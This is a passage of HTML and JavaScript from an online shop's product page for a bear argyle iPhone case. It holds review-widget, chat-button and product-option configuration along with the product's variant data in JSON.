      {"customCSS":"","ratingIcon":"Star","iconSpacing":4,"questionIcon":"Question","ratingIconColor":"#008068","translations":[{"language":"en","item":{"reviewsCount_zero":"No reviews","reviewsCount_one":"{{reviewsCount}} review","reviewsCount_other":"{{reviewsCount}} reviews","baseOnReviewsCount_zero":"No reviews","baseOnReviewsCount_one":"Base on {{reviewsCount}} review","baseOnReviewsCount_other":"Base on {{reviewsCount}} reviews","questionsCount_zero":"No questions","questionsCount_one":"{{questionsCount}} question","questionsCount_other":"{{questionsCount}} questions"}}],"fontFamily":"Default","isDarkMode":false}
    );
  
</script>



<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {};
  window.$prDoranInit.shopAverageRating = window.$prDoranInit.shopAverageRating || {};
  window.$prDoranInit.shopAverageRating.averageRating = 0.0;
  window.$prDoranInit.shopAverageRating.reviewsCount = 0;
  window.$prDoranInit.shopAverageRating.stars1 = 0;
  window.$prDoranInit.shopAverageRating.stars2 = 0;
  window.$prDoranInit.shopAverageRating.stars3 = 0;
  window.$prDoranInit.shopAverageRating.stars4 = 0;
  window.$prDoranInit.shopAverageRating.stars5 = 0;
  window.$prDoranInit.shopAverageRating.shopReviewsCount = 0;
  window.$prDoranInit.shopAverageRating.productReviewsCount = 0;
  window.$prDoranInit.shopReview = window.$prDoranInit.shopReview || {
    hasNextPage: false,
    startAfter: null,
    nodes: []
  };
  
</script>







<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {}; 
  window.$prDoranInit.showcasePage = window.$prDoranInit.showcasePage || {
    ratingIcon: 'Star',
    isDisplayAuthor: true,
    fontFamily: 'Default',
    ratingIconColor: '#008068',
    translations: [],
    borderRadius: 4,
    iconSpacing: 4,
    isViewProduct: true,
    isSecureAuthorName: false,
    isDisplayFilters: false,
    isAverageRating: false,
    isDisplayCountry: false,
    source: 'Latest',
    customCSS: ''
  };
  
    window.$prDoranInit.showcasePage = Object.assign(
      window.$prDoranInit.showcasePage,
      {"ratingIcon":"Star","isAverageRating":false,"isDisplayAuthor":true,"iconSpacing":4,"fontFamily":"Default","customCSS":"","isSecureAuthorName":false,"ratingIconColor":"#008068","source":"Latest","translations":[{"language":"en","item":{"loadMoreButton":"Load more","viewProductButton":"View product","readMoreButton":"Read more","recentlyFilterOptionName":"Recently","hasMediasFilterOptionName":"Has medias","isVerifiedPurchaseFilterOptionName":"Verified purchase","star5FilterOptionName":"5 stars","star4FilterOptionName":"4 stars","star3FilterOptionName":"3 stars","star2FilterOptionName":"2 stars","star1FilterOptionName":"1 star","filterTitle":"Filter by","emptyReviewHeading":"Currently no feedback or reviews available","emptyReviewMessage":"It looks like there are no reviews available for this item at the moment. Be the first to share your thoughts and experiences!","mostHelpfulFilterOptionName":"Most helpful","reviewsCount_zero":"No reviews","reviewsCount_one":"{{reviewsCount}} review","reviewsCount_other":"{{reviewsCount}} reviews","productReviewsTabName_zero":"Product Reviews","productReviewsTabName_one":"Product Reviews","productReviewsTabName_other":"Product Reviews ({{ reviewsCount }})","shopReviewsTabName_zero":"Shop Reviews","shopReviewsTabName_one":"Shop Reviews","shopReviewsTabName_other":"Shop Reviews ({{ reviewsCount }})","leaveAReviewButton":"Review our shop"}}],"borderRadius":4,"isViewProduct":true,"isDisplayFilters":true,"isDisplayCountry":true,"isDisplayDate":false,"dateTimeFormat":"[MMM] [DD], [YYYY]","isSubmissionAllowed":false,"tabColor":"#008068","isDisplayShopReviews":false,"buttonBackgroundColor":"#008068","buttonTextColor":"#ffffff","isDarkMode":false}
    );
  
</script>








  <style type="text/css">
    
  </style>



</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=shop.spreepicky.com
  data-shop-domain=shop.spreepicky.com
  data-external-identifier=nu-U8yFDIgovly0AuGkC4UUwAuHBEpnC8wVEzNrDx3s
  
>
</script>


</div><div id="shopify-block-AczRlZnhjbU54dEw2b__316487575649303945" class="shopify-block shopify-app-block">
























    <link href="//cdn.shopify.com/extensions/019bf11e-1189-7195-b99b-77c51b3ca328/easify-product-options-1572/assets/variables.css" rel="stylesheet" type="text/css" media="all" />
    <link href="//cdn.shopify.com/extensions/019bf11e-1189-7195-b99b-77c51b3ca328/easify-product-options-1572/assets/style.css" rel="stylesheet" type="text/css" media="all" />
    
        <link href="//cdn.shopify.com/extensions/019bf11e-1189-7195-b99b-77c51b3ca328/easify-product-options-1572/assets/classic.css" rel="stylesheet" type="text/css" media="all" />
    

<script async type="text/javascript">
    window.TPOConfigs = window.TPOConfigs || {}
    window.TPOConfigs.product_options_easify = [];
    window.TPOConfigs.timezone = 'Asia/Shanghai'
    
        window.TPOConfigs.app = 'aDckNjYjOH45NDY=';
    
    
        
            
                
                window.TPOConfigs.product_options_easify = [...window.TPOConfigs.product_options_easify, {"option_set_id":143314,"domain":"https://7bbb8f-2.myshopify.com","link_id":131090,"option_set":{"option_set_id":143314,"title":"Size Check","status":1,"apply_type":2,"createdAt":"2024-10-22T03:59:05.000Z","updatedAt":"2025-11-18T07:51:44.000Z","is_my_template":0,"product_condition":"{\"operator\":\"all\",\"conditions\":[{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Earrings\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Bag\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Jewelry\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Necklace\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Bracelet\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Scarf\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Hat\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Sock\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Handbag\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Ring\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Case\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Eyes\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Glasses\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Cup\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Choker\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Wig\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Hairband\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Nails\"}]}","customer_tag":"{}","products_handle":"[]","additional_data":"{\"live_preview_background\":{}}","option_set_products":[],"options":[{"id":"a78d407e-6f9c-4dba-b7b5-9fa9167a133b","option_id":985191,"type":"text-box","is_required":1,"title":"For clothes order, please leave your height, weight, bust, and usual size. For shoes, include your foot length, width, and shoe size. This helps ensure a perfect fit. None of them filled \"N\"","sort_order":0,"option_set_id":143314,"option_identifier":"Size Check","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":0,"show_price_position":1,"metadata":"{}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":100,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"","swatches_slider":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"8ceefb6b-1f1d-4412-8869-2f2441be9f65","option_type_id":5364439,"label":"Option_1","sort_order":0,"option_id":985191,"is_default":0,"image_url":"","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":null,"metadata":"{}","is_created":0,"product_name":"","use_price":0}]}],"wholesale_price":{}}}];
            
        
        window.TPOConfigs.newMetafield = 'new';
        
        
    
    
        
        window.TPOConfigs.settings = {"position":"below_product_variants","designSetting":"{}","enableTieredPrice":0,"tieredPricePosition":"below_add_to_cart","outStockOptions":"disable","selectorSettings":"{}","totalPriceMode":"exclude","newAddOnPrice":"no","newAddOnProduct":"no","isShowTotalPrice":"active","isTrackingAnalytic":"active","notifications":"[]","customOptionsDisplay":"split","customFonts":"[]","originalPriceLabelField":"","addOnProductsDisplay":"hide","isShowPopup":"notActive","popupMode":"separate_button","livePreviewShowPreviewProperties":"active","livePreviewShowProductImageWithOptionPreview":"active","livePreviewTextProperties":"Preview","storefrontToken":"fbfaa7711f5eaaf547b9f0e3bbdbc791","internalLastReturnPopupDate":"2025-11-18T07:51:48.352Z","allowEditCart":0,"showDiscountBoxOnCart":0,"showOptionSetOnHomepage":0,"showOptionSetOnCollectionPage":0,"showOptionSetOnQuickView":0,"showOptionSetOnFeatureProduct":0,"changeProductPrice":0,"taxRateField":0,"translationFileCSV":"","advancedTranslation":"0"};
    
    window.TPOConfigs.theme = {
        product: {
            form: [
                "form[action*=\"/cart/add\"][data-type=\"add-to-cart-form\"]:not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                "form.shopify-product-form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([id*=\"mini-cart\"]):not(.header__dropdown__wrapper *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *)",
                "form.product-single__form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.productForm:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.ProductForm:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".home-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".shop-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "#shopify-section-featured-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.apb-product-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".product-form__buy-buttons form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "product-form form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([class*=\"instalments\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                ".product-form form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([class*=\"instalments\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                ".product-page form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *):not(.tpo_ignore)",
                ".product-add form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form#add-to-cart-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.sf-cart__form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.productForm:not([id*=\"installment\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                "form.product-form:not([id*=\"installment\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *):not(.cart-summary *):not(.uic_price *):not(.atc_sticky-container *)",
                "form.product-single__form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.shopify-product-form:not([id*=\"installment\"]):not([id*=\"mini-cart\"]):not(.header__dropdown__wrapper *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *)",
                "form.atc-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.atc-form-mobile:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form[action*=\"/cart/add\"]:not([hidden]):not(.dbtfy-cart-upsell-item__form):not([id*=\"payment\"]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([id*=\"instalments\"]):not([class*=\"instalments\"]):not([id*=\"mini-cart\"]):not(.cart-drawer *):not(.menu-dropdown__wrapper *):not(.header__dropdown__wrapper *):not(.uic_price *):not(.atc_sticky-container *):not(.quickSearchResults *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *):not(.tpo_ignore)",
                "product-main#product-details product-form",
                "form.nm-easywholesale-form#product_form_product",
                ".product-info__block > product-form form[action='/cart/add'].js-product-form.js-product-form-main",
                ".tpo-custom_form_selector",
                ".product-converter__add-to-cart form[action*=\"/cart/add\"]:not([id*=\"installment\"])",
                "form.ecom-product-form.ecom-product-form--single"
            ],
            addToCartButton: [
                "#product-add-to-cart-cloned",
                "gp-product-button button",
                "button[type=submit]:not(.sf-wishlist__button):not([name='country_code']):not(.hidden-cart-btn),button.ProductForm__AddToCart",
                ".product__add-to-cart-button.add_to_cart",
                "input.ajax-submit.js-ajax-submit.add-item[type=submit]",
                ".product-submit.action-button.addtocart-button-active",
                ".tpo-custom_add_to_cart_selector",
                ".btn.btn-cart",
                "button[data-pf-type*='ProductATC']",
                ".button.product-form__submit:not(.tpo_ignore)"
            ],
            variantWrapper: [
                "[id*=\"MainProduct-\"] variant-selects",
                ".product__info-wrapper .variant-space",
                ".product__info-wrapper variant-selects",
                ".product__info-wrapper variant-radios",
                "[id*=\"MainProduct-\"] variant-radios",
                ".product-info variant-picker",
                ".product__info product-variants",
                ".prd-block-info variant-selects",
                ".product-details .productView-options variant-radios",
                ".product_details_info .product-variant-option",
                ".product-info swatch-component",
                ".featured-product product-info.product__info-container variant-radios",
                "#AddToCartForm div.product-variant-option",
                "product-root.product-page--root product-options-root.product-options--root",
                ".product-form > .swatch",
                "#ProductHero variant-selects.variant-picker",
                ".product-single__info-wrapper .selector-wrapper.js.product-form__item",
                ".product-info__block.product-options",
                ".product__wrapper .product-option-selector-box",
                "product-form [data-aid=\"full-product-options\"][data-name=\"options\"]",
                ".product-single__meta .rio-options",
                ".product-form__variants.product__section--variants",
                ".product__page--info .product__swatches",
                ".t4s-product__info-container .t4s-product-form__variants .t4s-swatch",
                ".product_section variant-selection",
                ".product-single .product-form__variant .product-form__swatches",
                ".product-single__meta .product-swatch",
                ".main__product variant-selects",
                ".product-infors .dropdown_picker_js.variations",
                ".product-page--wrapper .product-options-root",
                ".product-block-list__item--info .product-form__variants",
                ".product-details .option-selectors",
                ".tpo-custom_variant_selector",
                ".variant-picker__option-values",
                "variant-picker.variant-picker"
            ]
        },
        cart: {
            form: [
                "cart-form",
                "form[action*=\"/cart\"]:not(.drawer__contents):not(.currency-selector)",
                "form.ajax-cart__cart-form.js-cart-form[action*=\"/checkout\"]"
            ]
        }
    };
    window.TPOConfigs.template = 'product';
</script>
<script id="tpo-store-data" type="application/json">
{
   "shop": {
       "money_format": "\u003cspan class=\"notranslate ht-money\"\u003e${{amount}}\u003c\/span\u003e",
       "money_with_currency_format": "\u003cspan class=\"notranslate ht-money\"\u003e${{amount}} USD\u003c\/span\u003e"
   },
   "customer": {
       "id": null,
       "tags": null
   },
  "product": {"id":8745642361099,"title":"Bear Argyle Pattern iPhone Case","handle":"bear-argyle-pattern-iphone-case","description":"\u003ch3 style=\"text-align: left;\"\u003eBear Argyle Pattern iPhone Case\u003c\/h3\u003e\n\u003cp\u003eEmbrace elegance with our Bear Argyle Pattern iPhone Case. The unique bear pattern adds a touch of charm and sophistication while providing protection for your phone. Stand out from the crowd with this stylish case.\u003c\/p\u003e","published_at":"2024-07-26T10:47:02+08:00","created_at":"2024-07-26T09:08:21+08:00","vendor":"Boogzel Clothing","type":"IPhone Case","tags":["2024","2024susan","dark academia outfits","dark clothes","dark outfit","new"],"price":1499,"price_min":1499,"price_max":1499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45683106808075,"title":"iPhone 7 \/ Brown\/black","option1":"iPhone 7","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 7 \/ Brown\/black","public_title":"iPhone 7 \/ Brown\/black","options":["iPhone 7","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683106840843,"title":"iPhone 7 \/ Pink\/blue","option1":"iPhone 7","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 7 \/ Pink\/blue","public_title":"iPhone 7 \/ Pink\/blue","options":["iPhone 7","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683106873611,"title":"iPhone 7+ \/ Brown\/black","option1":"iPhone 7+","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 7+ \/ Brown\/black","public_title":"iPhone 7+ \/ Brown\/black","options":["iPhone 7+","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683106906379,"title":"iPhone 7+ \/ Pink\/blue","option1":"iPhone 7+","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 7+ \/ Pink\/blue","public_title":"iPhone 7+ \/ Pink\/blue","options":["iPhone 7+","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683106939147,"title":"iPhone 8+ \/ Brown\/black","option1":"iPhone 8+","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 8+ \/ Brown\/black","public_title":"iPhone 8+ \/ Brown\/black","options":["iPhone 8+","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683106971915,"title":"iPhone 8+ \/ Pink\/blue","option1":"iPhone 8+","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 8+ \/ Pink\/blue","public_title":"iPhone 8+ \/ Pink\/blue","options":["iPhone 8+","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107004683,"title":"iPhone X \/ Brown\/black","option1":"iPhone X","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone X \/ Brown\/black","public_title":"iPhone X \/ Brown\/black","options":["iPhone X","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107037451,"title":"iPhone X \/ Pink\/blue","option1":"iPhone X","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone X \/ Pink\/blue","public_title":"iPhone X \/ Pink\/blue","options":["iPhone X","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107070219,"title":"iPhone XS \/ Brown\/black","option1":"iPhone XS","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone XS \/ Brown\/black","public_title":"iPhone XS \/ Brown\/black","options":["iPhone XS","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107102987,"title":"iPhone XS \/ Pink\/blue","option1":"iPhone XS","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone XS \/ Pink\/blue","public_title":"iPhone XS \/ Pink\/blue","options":["iPhone XS","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107135755,"title":"iPhone XR \/ Brown\/black","option1":"iPhone 